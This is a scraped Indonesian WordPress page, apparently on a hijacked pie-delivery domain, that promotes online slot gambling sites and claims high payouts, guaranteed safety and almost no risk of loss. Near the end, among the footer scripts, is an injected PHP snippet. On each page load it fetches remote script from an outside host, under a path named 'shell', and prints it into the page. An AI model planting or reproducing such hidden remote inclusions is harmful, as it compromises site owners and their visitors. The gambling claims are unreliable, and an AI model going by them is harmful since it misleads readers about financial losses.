<p>Sejumlah permainan punya pragmatic play simpel dimengerti sampai menciptakan keuntungan yang besar. Kalau masuk ke bandar pragmatic, permainkan e-game big bass splash, sugar rush, starlight princess, gates of Olympus, dan big juan. Keuntungan yang dibuat berwujud max win, jekpot, dan beberapa bonus janjikan. Tidak ada kebohongan di prosedur permainan lantaran sekarang ini iGaming ditunjang  RNG.</p>
<p>Sampai, RNG pada iGaming udah dicheck oleh instansi kondang yaitu BMM tes labs. Gak cuma itu, permainan dianggap aman oleh Malta Gaming Authority, UK gambling commission, serta ada banyak yang lain. Pahami beraneka permainan janjikan supaya dapat terima keuntungan paling tinggi. Sampai waktu ini lebih dari 11 penghargaan internasional udah diterima oleh basis ini.</p>
<p>Provider tawarkan RTP yang tinggi di antara 96-97% menjadi pemain tidak terlampau rugi sehabis bermain permainan di web ini. Disamping itu, kerap ada final jekpot dimulai dari mini, minor, major, dan grand. Semuanya keuntungan yang dijajakan permainan ini dapat menolong pemain untung juta-an rupiah.</p>
<h2>Habanero</h2>
<p>Ada beberapa ratus judul slots online terunggul di bandar habanero, player bisa menyatukan uang dimulai dengan 200x sampai 4.400.000x dari modal. Habanero udah membuat sejumlah alternatif permainan mulai dengan klaster pay, aktif line, penny, serta jenis classic. Anda dapat mengawali taruhan dengan minimum bet Rp 1000 per baris. Ongkos taruhan yang murah serta hasilnya semarak jadi kelebihan tertentu.</p>
<p>Provider habanero sangatlah istimewa lantaran rasio RTP pada e-game gapai 98%. Sampai kini, permainan ciptaannya udah punya lisensi sah dari instansi BMM tes labs, iTech labs, Malta gaming, dan lain-lain. Semua instansi itu mempercayai taruhan ditanggung aman di mana saja dan kapan juga hingga bisa menolong peserta untung juta-an.</p>
<p>Ada beberapa permainan habanero yang beri keuntungan untuk yang baru memulai di antaranya hot hot fruit, koi gates, mighty medusa, lantern luck, dan seterusnya. Tiap permainan final line di habanero berkesempatan dimenangi sampai 90%. Anda dapat menyingkirkan e-game dengan sangat kencang, simpel, serta hasilnya janjikan.</p>
<p>Untuk menyisihkan games punya habanero, seharusnya pemain memasangkan taruhan sekurang-kurangnya Rp 10000. Bermodal itu, pemain dapat menaklukkan mekanisme permainan secara detail. Membeli 500 perputaran automatis biar e-game bisa dimenangi sampai max win. Nilai keuntungan max win beraneka, pemain akan mendapati keuntungan dimulai dengan 2000x, 1000x, 25000x lipat, juga makin banyak.</p>
<p>Hal menarik yang lain, e-game telah ditambahkan bonus free spin sampai 1000x yang dapat jadi modal taruhan. Keuntungan janjikan itu bisa menambah kekuatan kemenangan. Bonus free spin diperoleh selesai keluarkan 9 scatter pada 1 perputaran diikuti  hadiah janjikan yang lain.</p>
<h2>Playtech</h2>
<p>Siapakah yang sebelumnya tidak pernah permainkan games dari playtech? Basis itu menjajakan bermacam permainan janjikan mulai dengan varian classic sampai pembuat jekpot. Seluruhnya keuntungan yang dijajakan games ini dapat diambil 2x dalam satu hari. Sekian lama ini, provider playtech cukup kerap mendatangkan permainan versus multi pay line yang prospektif. Tidak cuman hanya itu, permainan ciptaan basis ini diperlengkapi jekpot 50000x.</p>
<p>Anda bakal kerap mendapati permainan mengenai age of god yang menjajakan mini, minor, major, sampai grand jekpot. Beraneka hadiah itu dicapai seusai keluarkan ikon yang serupa pada 1 perputaran. Mengumpulkan seluruhnya poin tambahan melalui cara kerap latihan tiap harinya.</p>
<p>Playtech kerap mendatangkan demonstrasi gratis hingga diyakini selaku bandar slots online terpilih untuk yang baru memulai. Lebih dari 100 judul permainan saat ini bisa dimainkan lewat feature mobile ataupun pc. Anda bisa mainkan e-game dengan tehnik manual atau perputaran automatic. Membeli perputaran automatis sebanyaknya agar dapat mendapati poin berharga paduan.</p>
<p>Permainkan slots age of god, joker rush, pyramid link, dan permainan yang lain buat menduplikasikan uang sehari-hari. Banyak peluang jadi hartawan seusai main pada web itu. Pemain hanya butuh banyak latihan sehari-hari supaya bisa menjadi pemenang penghasilan paling besar. Selekasnya daftar untuk nikmati pengalaman bermain di website Indonesia.</p>
<h2>PG Soft</h2>
<p>Satu diantaranya basis unggulan pemula di Indonesia yakni PG soft. Saat ini semuanya permainan punya perusahaan itu dapat dimainkan pada bandar slots online PG soft yang menggiurkan. Anda dapat mengorbankan uang dimulai dengan Rp 1.000 sampai Rp 1.000.000. Pembayaran terus lancar tiap hari manalagi disokong metode anti hack. Perbandingan RTP dalam permainan capai 97% hal semacam itu turunkan efek rugi.</p>
<p>Sejumlah games punya PG soft begitu ternama di Indonesia misalnya queen of banquet, phoenix rises, candy burst, dan lain-lain. Tiap permainan punya provider ini memakai prosedur pembayaran megaways terbagi dalam 32400 baris pembayaran. Player dapat nikmati hadiah 1000x &#8211; 100.000x lipat dari modal. Main di basis itu pastilah benar-benar ringan lantaran gunakan prosedur hebat.</p>
<p>Semuanya permainan bandar PG soft telah dikontrol oleh instansi terkenal seperti BMM tes labs serta Malta. Sekarang semuanya ragamnya sudah siap di website Indonesia serta dapat dimainkan gunakan feature mobile serta computer.</p>
<h2>Microgaming</h2>
<p>Untuk player yang pengin menang taruhan, coba games dari bandar microgaming sebab keuntungannya tinggi sekali. Permainan ciptaan basis itu bervariasi satu diantaranya immortal romance, mega moolah, gold mine stack, dan electric avenue. Provider menjajakan keuntungan berharga besar dimulai dari 12000x lipat. Anda bisa terhubung seluruhnya permainan microgaming dari website judi terpilih bermodal dimulai dari Rp 10000.</p>
<p>Seluruhnya permainan microgaming udah dikontrol oleh eCOGRA maka taruhan ditanggung 100% aman. Anda mesti cari bandar slots online microgaming untuk memperoleh keuntungan paling tinggi dari permainan. Permainan simple ini dapat menolong pemain dapat uang banyak dalam sebentar.</p>
<p>Games microgaming terkenal waktu ini lumayan banyak antara lainnya yakni mega moolah, immortal romance, sampai fortune cookie, Anda bakal mendapati keuntungan paling tinggi dari seluruh jenis itu. Peserta bisa menyatukan uang dimulai dengan 1000x lipat selesai permainkan games di basis ini.</p>
<h2>NETENT</h2>
<p>NetEnt merupakan provider yang sediakan beragam model permainan slots online. E-game yang satu berikut tawarkan keuntungan sejumlah 100000x lipat dari modal. Terdapat beberapa permainan yang dapat diputuskan pemula biar pemasukan kian tinggi. Games simple di basis ini punya beberapa keuntungan antara lainnya bonus serta jekpot.</p>
<p>Visi pokok untuk menyingkirkan games di NetEnt benar-benar gampang, player bisa putar permainan ini memakai tehnik auto spin dimulai dari 10, 20, sampai 100 perputaran. Tehnik yang pas dapat menolong pemain memperoleh keuntungan bisa lebih banyak. Salah satunya lambang di permainan ini memiliki keuntungan di antara 400x bahkan juga lebih banyak.</p>
<p>Kalau ingin dapatkan uang dari permainan, coba permainkan slots jimi hendrix dalam web netENT. Lantas, coba kembali ragam starburst, wild turkey, dead or alive, gorilla kingdom, sampai macam yang lain. Tiap-tiap permainan mempunyai keuntungan yang tinggi sekali jadi benar-benar ringan dimenangi terpenting oleh pemula.</p>
<p>Permainan di NetEnt miliki RTP sebesar 98% hingga diketahui menggiurkan. Perbandingan RTP yang lebih tinggi tawarkan pengalaman bermain tanpa ada halangan tiap hari. Anda dapat menyatukan keuntungan paling tinggi tiap kali permainkan judi vs uang asli.</p>
<h2>Play N Go</h2>
<p>Buat pemula yang cari bandar terkomplet, coba akses play n go sebab service ini menyiapkan pelbagai alternatif permainan. Anda dapat mempertanggungkan uang pada permainan agent destiny sampai ragam yang lain. Provider play n go menambah sejumlah ragam permainan terdiri dalam clash of Camelot, fortune rewind, agent of heart, dan seterusnya.</p>
<p>Antiknya, prosentase RTP yang dijajakan bandar play n go gapai 97%. Itu maknanya, dampak rugi sangatlah rendah hingga kurang diakui oleh pemain. Anda dapat mendatangkan banyak uang selesai main permainan di basis itu. Beberapa keuntungan yang dapat dicapai pemain dimulai dari bonus perputaran dan hadiah janjikan yang lain.</p>
<p>Mainkan permainan di basis play n go lumayan simpel apa lagi ditopang  bervariasi struktur pembayaran di iGaming. Ada sejumlah varian permainan terdiri dalam varian 3, 5, 6, bahkan juga 7 gulungan. Selesai sukses mainkan 1-2 games keuntungan Anda semakin tambah hingga sampai 5000x.</p>
<p>Buat mendapati keuntungan sebesar 6000x lipat pemain mesti coba salah satunya e-game yang judulnya fat frankies. Permainan simpel ini cuma miliki 5 reels diikuti 243 baris pembayaran. Hasilnya, bettor dapat memperoleh untung semakin banyak karena support perbandingan RTP yang gapai 96%.</p>
<h2>Boom Permainan</h2>
<p>Bandar slots online paling komplet yang lain yaitu viral permainan. Basis ini menyiapkan pelbagai model permainan terdiri dalam jenis classic, multi pay line, sampai macam yang lain. Anda dapat kumpulkan uang banyak sehabis main di basis boom game. Basis hebat ini miliki RTP sampai 97%, bonus perputaran, beberapa ratus judul slots, bervariasi pola pembayaran slots, dan ada banyak yang lain.</p>
<p>Basis boom game pula yang diketahui sebab udah sediakan permainan amat hebat seperti lucky scarab, horror house, dan seterusnya. Anda dapat coba permainan Aztec palace buat mendapati keuntungan sejumlah 1000x. Banyak peluang menang juta-an rupiah sehabis main dalam website terhebat. Pemain tak kan rugi seusai permainkan judi versus uang asli jika lewat agen judi terhebat.</p>
<p>Disamping menaruhkan uang di slots meledak game, pemain masih dapat memperoleh untung lebih banyak dari jenis yang lain. Seluruhnya permainan bisa didalami dengan cara gratis memakai demonstrasi. Anda dapat memanfaatkan replikasi buat latihan tiap hari hingga penerimaan tambah meningkat. Replikasi gratis itu dapat menolong pemain biar tak kekurangan modal taruhan.</p>
<p>Tekuni skema perputaran, modal yang wajib dipakai, dan type lambang yang nanti bakal keluar pada permainan itu. Disamping mendapati 1000x, pemain bakal untung sejumlah 10000x lipat dari modal seusai mainkan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Playstar</h2>
<p>Salah satunya tempat bermain permainan yang aman untuk nikmati <a href="https://littlewitchpiedelivery.com/">slots online</a> uang asli yaitu playstar. Basis itu siapkan bermacam tipe permainan terhebat pada website Indonesia. Anda dapat nikmati service tanpa ada batasan tiap-tiap hari maka penerimaan taruhan kian tinggi.</p>
<p>Mekanisme keamanan yang disajikan basis ini sangatlah baik dan diyakini bisa buat perlindungan taruhan dengan amat aman. Anda tidak mendapatkan perbuatan manipulasi yang berlangsung di basis itu. Berapa saja modal taruhan pasti dibayarkan pas waktu bahkan juga permainan dari perusahaan itu telah ditanggung aman.</p>
<h2>iSoftbet</h2>
<p>Coba daftar ke situs isoftbet buat nikmati keuntungan banyak dari bandar itu. Pelayanan sah ini diketahui sudah sediakan beragam macam permainan dibarengi untung yang tinggi. Anda dapat menyatukan keuntungan sejumlah 50000x lipat sehabis permainkan isoftbet vs uang asli. Satu diantara iGaming miliki 6 gulungan diikuti 117649 baris pembayaran. Anda dapat untung selesai sukses keluarkan 3-5 lambang yang serupa di dalam 1 perputaran.</p>
<p>iSoftbet termasyhur sesudah sediakan iGaming paling mutakhir dan gacor seperti royal with cheese megaways. Permainkan iGaming di basis ini benar-benar memberi keuntungan apa lagi miliki ikon janjikan.</p>
<p>Anda dapat mempertanggungkan uang dimulai dari Rp 1000 per baris lalu putar slots dengan tehnik perputaran automatis. Perputaran automatic bisa memacu kemenangan paling tinggi diantaranya dapat mendapatkan uang juta-an rupiah. Tidak boleh takut rugi tiap kali bermain slots uang asli satu diantaranya lantaran miliki RTP 97%.</p>
<p>Permainkan slots sangat menggiurkan seperti majestic megaways extreme 4, Aztec gold mines, riches of rumple still skin megaways, dsb. Cicipi keuntungan paling tinggi dari satu diantaranya slots apa lagi ditunjang metode mutakhir. Anda dapat menghimpun uang banyak dari permainan dengan begitu gampang serta cepat tiap hari.</p>
<p>Cicipi pengalaman bermain judi slots online versus uang asli secara tergabung ke web judi terunggul. Anda dapat menghasilkan uang juta-an rupiah biarpun mulai taruhan bermodal terbatas. Banyak ada pilihan e-game uang asli yang lain yang dapat sebagai opsi inti oleh pemain. Anda dapat mengorbankan uang dimulai dengan 100 beberapa ribu hingga sampai menang juta-an tiap-tiap hari.</p>
<p>Kecuali 10 basis itu permainkan  iGaming dari skywind, relax gaming, yggdrassil, nolimit city, big time gaming, dan sebagainya. Tiap-tiap jenis miliki keuntungan yang besar satu diantaranya bisa dicapai vs mobile baik di android atau IOS. Anda dapat mempertanggungkan uang sampai player untung besar. Daftar ke bandar slots online dapat dipercaya buat nikmati permainan sangat prospektif.</p>
<p>Peroleh bonus new peserta sejumlah 100% buat pemain yang ingin mainkan judi slots di bandar slots online terbaik. Bonus janjikan ini dapat dipakai buat nikmati taruhan vs classic atau jenis yang lain. Peserta dapat mendatangkan keuntungan makin tinggi selesai permainkan permainan uang asli.</p>
                  </div>
                </div>
                        <!-- layout_wrapper_output:categories_container-start -->
		<div data-colibri-id="1844-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-79 style-local-1844-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-80-outer style-local-1844-m11-outer">
      <div data-colibri-id="1844-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-1844-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m12" class="h-text h-text-component style-81 style-local-1844-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-82-outer style-local-1844-m13-outer">
      <div data-colibri-id="1844-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-82 style-local-1844-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m14" class="h-blog-categories style-437 style-local-1844-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:categories_container-end -->
		        <!-- layout_wrapper_output:tags_container-start -->
		        <!-- layout_wrapper_output:tags_container-end -->
		              </div>
            </div>
          </div>
        </div>
      </div>
              <!-- layout_wrapper_output:navigation_container-start -->
		<div data-colibri-id="1844-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-89 style-local-1844-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-1844-m21-outer">
      <div data-colibri-id="1844-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-1844-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m22" class="post-nav-button hide-title style-91 style-local-1844-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-bisa-dipercaya-untuk-memberi-dukungan-pemula-kasongan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="post-title" title="Bandar Slots Online Bisa dipercaya untuk Memberi dukungan Pemula 
Kasongan">Bandar Slots Online Bisa dipercaya untuk Memberi dukungan Pemula 
Kasongan</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-92-outer style-local-1844-m23-outer">
      <div data-colibri-id="1844-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-92 style-local-1844-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m24" class="post-nav-button hide-title style-93 style-local-1844-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-dapat-dipercaya-buat-memberi-dukungan-pemula-barito-kuala/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="post-title" title="Bandar Slots Online Dapat dipercaya buat Memberi dukungan Pemula 
Barito Kuala">Bandar Slots Online Dapat dipercaya buat Memberi dukungan Pemula 
Barito Kuala</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:navigation_container-end -->
		    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="1844-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-94 style-local-1844-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-99 style-local-1844-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-100-outer style-local-1844-m31-outer">
            <div data-colibri-id="1844-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-3 v-inner-md-3 v-inner-3 style-100 style-local-1844-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1844-m32" class="style-101 style-local-1844-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="1844-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div disabled-ui="true" data-colibri-id="1856-s1" class="style-160 style-local-1856-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1856-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-1856-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1856-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-1856-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-1856-s4-outer">
            <div data-colibri-id="1856-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-1856-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-component="widget-area" data-colibri-id="1856-s5" class="h-widget-area style-168 style-local-1856-s5 position-relative h-element">
                  <div class="widget-shortcode h-global-transition-all">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://littlewitchpiedelivery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/cara-daftar-agen-taruhan-golf-2025/">Cara Daftar Agen Taruhan Golf 2025: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-terpercaya/">Agen Taruhan Golf 2025 Terpercaya: Panduan Memilih Situs Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/situs-agen-taruhan-golf-online-2025/">Situs Agen Taruhan Golf Online 2025: Panduan Lengkap dan Strategi Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/main-taruhan-golf-online-2025/">Main Taruhan Golf Online 2025: Panduan Lengkap untuk Pemain dan Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-dengan-odds-terbaik/">Agen Taruhan Golf 2025 Dengan Odds Terbaik untuk Pemain Cerdas</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end -->        <div class="footer footer-inner-page">
            <div data-enabled="false" data-colibri-component="footer-parallax" data-colibri-id="1841-f1" class="page-footer style-61 style-local-1841-f1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1841-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-62 style-local-1841-f2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1841-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-63 style-local-1841-f3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-64-outer style-local-1841-f4-outer">
            <div data-colibri-id="1841-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-0 v-inner-lg-1 v-inner-md-1 v-inner-0 style-64 style-local-1841-f4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1841-f5" class="style-65 style-local-1841-f5 position-relative h-element">
                          <div class="h-global-transition-all">
            &copy; 2026 Littlewitchpiedelivery.
			Built using WordPress and Hugo WP Theme .
        </div>
		                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        </div><!-- #page -->
        <script data-name="colibri-frontend-data">window.hugoFrontendData = {"1838-h30":{"data":{"overlap":true}},"1835-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hugo-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/theme.js?ver=1.0.14" id="hugo-wp-theme-js"></script>
<script type="text/javascript" id="hugo-wp-theme-js-after">
/* <![CDATA[ */
                
                    jQuery(window).load(function () {
                        var el = jQuery(".page-footer");
                        var component = el.data()['fn.colibri.footerParallax'];
                        if (component) {
                            el.attr('data-enabled', 'false');
                            component.stop();
                        }
                    });
                
                
//# sourceURL=hugo-wp-theme-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 